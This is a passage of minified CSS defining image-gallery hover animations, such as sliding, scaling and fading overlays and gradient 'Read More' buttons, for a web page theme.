0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleSc span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleSc span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleSc span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleTi span{position:absolute}.ImageWrapper .StyleTi span:nth-of-type(1){bottom:50%;top:50%;left:0;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(2){bottom:50%;top:50%;left:50%;right:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper .StyleTi span:nth-of-type(3){bottom:50%;top:50%;right:0;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .StyleTi span:nth-of-type(1){left:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleTi span:nth-of-type(2){visibility:visible;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ImageWrapper:hover .StyleTi span:nth-of-type(3){right:50%;visibility:visible;opacity:1}.ImageWrapper .StyleV span{position:absolute}.ImageWrapper .StyleV span:nth-of-type(1){top:0;left:50%;margin:-20px 0 0 -68px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.2s}.ImageWrapper .StyleV span:nth-of-type(2){top:0;left:50%;margin:-20px 0 0 -20px;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.3s}.ImageWrapper .StyleV span:nth-of-type(3){top:0;right:50%;margin:-20px -68px 0 0;visibility:hidden;opacity:0;-webkit-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-moz-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-ms-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;-o-transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s;transition:all 200ms cubic-bezier(0,1.135,.73,1.405) 0.4s}.ImageWrapper:hover .StyleV span:nth-of-type(1){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(2){top:50%;visibility:visible;opacity:1}.ImageWrapper:hover .StyleV span:nth-of-type(3){top:50%;visibility:visible;opacity:1}.ImageWrapper .PStyleH{background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleH{opacity:.6;visibility:visible}.ImageWrapper .PStyleHe{position:absolute;background:url(../img/plus.png) no-repeat scroll center center/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:center center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleHe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible}.ImageWrapper .PStyleLi{-webkit-transform:scale(.5) rotateY(180deg);-moz-transform:scale(.5) rotateY(180deg);-ms-transform:scale(.5) rotateY(180deg);-o-transform:scale(.5) rotateY(180deg);transform:scale(.5) rotateY(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleLi{opacity:.6;-webkit-transform:scale(1) rotateY(0deg);-moz-transform:scale(1) rotateY(0deg);-ms-transform:scale(1) rotateY(0deg);-o-transform:scale(1) rotateY(0deg);transform:scale(1) rotateY(0deg);visibility:visible}.ImageWrapper .PStyleBe{-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);background:url(../img/plus.png) no-repeat scroll center center/60px 60px #222;height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;z-index:7}.ImageWrapper:hover .PStyleBe{opacity:.6;-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg);visibility:visible}.ImageWrapper .PStyleB{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleB{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleC{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleC{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleN{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom right;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleN{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleO{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom left;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleO{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleF{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:top center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleF{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ImageWrapper .PStyleNe{position:absolute;background:url(../img/plus.png) no-repeat scroll top left/100% 100% #222;width:100%;height:100%;z-index:3;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box;background-position:bottom center;background-repeat:no-repeat;-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;opacity:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ImageWrapper:hover .PStyleNe{opacity:.6;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%;visibility:visible;background-position:center center}.ContentWrapperH .ContentH{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperH:hover .ContentH{opacity:1;visibility:visible}.ContentWrapperH .ContentH .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperH .ContentH .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperH .ContentH .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperH .ContentH .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperH .ContentH .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperHe .ContentHe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperHe:hover .ContentHe{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperHe .ContentHe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperHe .ContentHe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperHe .ContentHe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperHe .ContentHe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperHe .ContentHe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperLi img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover img{-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.ContentWrapperLi .ContentLi{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperLi:hover .ContentLi{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.ContentWrapperLi .ContentLi .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperLi .ContentLi .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperLi .ContentLi .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperLi .ContentLi .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperLi .ContentLi .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperBe img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:1}.ContentWrapperBe:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0}.ContentWrapperBe .ContentBe{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperBe:hover .ContentBe{opacity:1;visibility:visible}.ContentWrapperBe .ContentBe .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperBe .ContentBe .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperBe .ContentBe .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperBe .ContentBe .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperBe .ContentBe .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperB img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover img{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.ContentWrapperB .ContentB{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperB:hover .ContentB{opacity:1;visibility:visible;top:0}.ContentWrapperB .ContentB .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperB .ContentB .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperB .ContentB .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperB .ContentB .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperB .ContentB .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperC img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover img{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}.ContentWrapperC .ContentC{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;bottom:-100%;left:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperC:hover .ContentC{opacity:1;visibility:visible;bottom:0}.ContentWrapperC .ContentC .Content{position:absolute;top:10%;padding:0 10px}.ContentWrapperC .ContentC .Content h2{font:16px "Source Sans Pro",Arial,sans-serif;color:#8CA757;padding:0 0 6px}.ContentWrapperC .ContentC .Content p{font:normal 12px "Source Sans Pro";color:#666}.ContentWrapperC .ContentC .Content .ReadMore{float:right;margin:16px 0 0;background:#D1CDC3;background:-moz-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#D1CDC3),color-stop(100%,#C9C5BA));background:-webkit-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-o-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:-ms-linear-gradient(top,#D1CDC3 0%,#C9C5BA 100%);background:linear-gradient(to bottom,#D1CDC3 0%,#C9C5BA 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D1CDC3',endColorstr='#C9C5BA',GradientType=0);-webkit-border-radius:2px 2px 2px 2px;-moz-border-radius:2px 2px 2px 2px;-ms-border-radius:2px 2px 2px 2px;-o-border-radius:2px 2px 2px 2px;border-radius:2px 2px 2px 2px;-webkit-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-moz-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-ms-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;-o-box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset,0 1px 1px 0 rgba(0,0,0,.11),0 0 0 transparent}.ContentWrapperC .ContentC .Content .ReadMore a{color:#757167;padding:6px 16px;display:block;font:normal 12px "Source Sans Pro"}.ContentWrapperN img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.ContentWrapperN:hover img{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.ContentWrapperN .ContentN{position:absolute;background:#fff;opacity:0;visibility:hidden;width:100%;height:100%;display:block;top:0;right:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 